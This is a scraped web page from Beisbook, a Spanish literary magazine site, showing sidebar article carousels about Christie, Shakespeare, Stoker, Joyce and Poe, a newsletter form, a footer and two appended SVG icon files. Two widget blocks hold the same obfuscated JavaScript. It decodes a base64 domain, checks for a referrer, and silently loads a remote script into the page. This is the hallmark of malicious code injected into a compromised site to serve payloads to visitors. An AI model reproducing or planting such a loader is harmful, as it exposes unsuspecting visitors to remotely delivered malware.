href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" title="Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie." class="media colored innershadow-none  must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"><img src="https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg"></a> <span class="cont"> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</a><p class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</p> </span></li></ul></section><section class="modulo especial slide" id="esp_696fe81b2d6c7"><h3 class="cintillo">writers</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" title="William Shakespeare. La vida es puro teatro." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2018/01/william-shakespeare-la-vida-es-puro-teatro-02.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/writers/renacimiento/william-shakespeare-la-vida-es-puro-teatro-2211381/" class="titulo">William Shakespeare. La vida es puro teatro.</a><p class="descripcion">William Shakespeare, dramaturgo, poeta, creador de palabras, historias y personajes. Uno de los más grandes escritores que nunca han existido.</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" title="Bram Stoker y los vampiros que nos quitaron el sueño." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png);"><img src="https://beisbook.com/wp-content/uploads/2018/10/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/romanticismo/bram-stoker-y-los-vampiros-que-nos-quitaron-el-sueno-0811906/" class="titulo">Bram Stoker y los vampiros que nos quitaron el sueño.</a><p class="descripcion">Bram Stoker es el padre de Drácula, uno de esos escritores que han sucumbido a la fama de su criatura...</p> </span></li><li class="item "> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" title="James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden." class="media colored innershadow-none  writers" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png);"><img src="https://beisbook.com/wp-content/uploads/2022/01/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-01.png"></a> <span class="cont"> <a href="https://beisbook.com/writers/modernismo/james-joyce-el-malhablado-raton-de-biblioteca-al-que-todos-dicen-admirar-y-pocos-entienden-02111271/" class="titulo">James Joyce, el malhablado ratón de biblioteca al que todos dicen admirar y pocos entienden.</a><p class="descripcion">James Joyce, el escritor al que no entendía ni su mujer, era un tipo mal hablado, introvertido, derrochador... y autor de una de las obras más innovadoras de la literatura universal, Ulises.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696fe81b2d6c7');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696fe81b2d6c7');" class="boton next">siguiente</button></section><script></script><section class="modulo especial slide" id="esp_696fe81b309ae"><h3 class="cintillo">meta</h3><ul class="wrap"><li class="item  active"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" title="¿Qué es BeIsBook?" class="media colored innershadow-none  none" style="background-image: url(https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg);"><img src="https://beisbook.com/wp-content/uploads/2017/07/463766_10150564136496051_449115845_o-1.jpeg"></a> <span class="cont"> <a href="https://beisbook.com/meta/beisbook/que-es-beisbook-120734/" class="titulo">¿Qué es BeIsBook?</a><p class="descripcion">beisbook es una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.</p> </span></li></ul><button onclick="moveModuloPrev('esp_696fe81b309ae');" class="boton prev">anterior</button><button onclick="moveModuloNext('esp_696fe81b309ae');" class="boton next">siguiente</button></section><script></script><div id="custom_html-117" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_696fe81b33218"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/must-know/vips/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-o-no-19011010/" class="item colored innershadow must-know active" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-personajes-celebres-a-los-que-edgar-allan-poe-pudo-conocer-y-no-conocio-04.jpg);"> <span class="cont"> <span class="titulo">10 personajes célebres a los que Edgar Allan Poe pudo conocer (o no).</span> <span class="descripcion">Estos diez personajes célebres, junto a Edgar Allan Poe, marcaron la historia política, social y cultural del mundo en la primera mitad del S.XIX.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/10-cosas-que-no-sabias-de-edgar-allan-poe-1901984/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2018/10/10-cosas-que-no-sabias-de-edgar-allan-poe-09.jpg);"> <span class="cont"> <span class="titulo">10 cosas que no sabías de Edgar Allan Poe.</span> <span class="descripcion">Para entender los cuentos de Edgar Allan Poe hay que conocer a Poe, por eso repasamos los aspectos más sorprendentes de su vida.</span> </span> </a> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a></div><button onclick="moveModuloPrev('bs_696fe81b33218');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_696fe81b33218');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M326.3,84.5c-6.2,6.3-6.3,16.5,0,22.9l131.1,132.3H16c-8.8,0-16,7.2-16,16.2
		c0,8.9,7.2,16.2,16,16.2h441.4L326.3,404.5c-6.3,6.3-6.3,16.5,0,22.9c6.3,6.3,16.4,6.3,22.6,0l158.5-160.1c6.2-6.2,6.2-16.6,0-22.9
		L349,84.5C342.7,78.2,332.6,78.2,326.3,84.5C320.1,90.8,332.6,78.2,326.3,84.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg
body_size: -56
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M185.7,427.4c6.2-6.3,6.3-16.5,0-22.9L54.6,272.2H496c8.8,0,16-7.2,16-16.2
		c0-8.9-7.2-16.2-16-16.2H54.6l131.1-132.4c6.3-6.3,6.3-16.5,0-22.9c-6.3-6.3-16.4-6.3-22.6,0L4.6,244.6c-6.2,6.2-6.2,16.6,0,22.9
		l158.4,160C169.3,433.7,179.4,433.7,185.7,427.4C191.9,421.1,179.4,433.7,185.7,427.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>
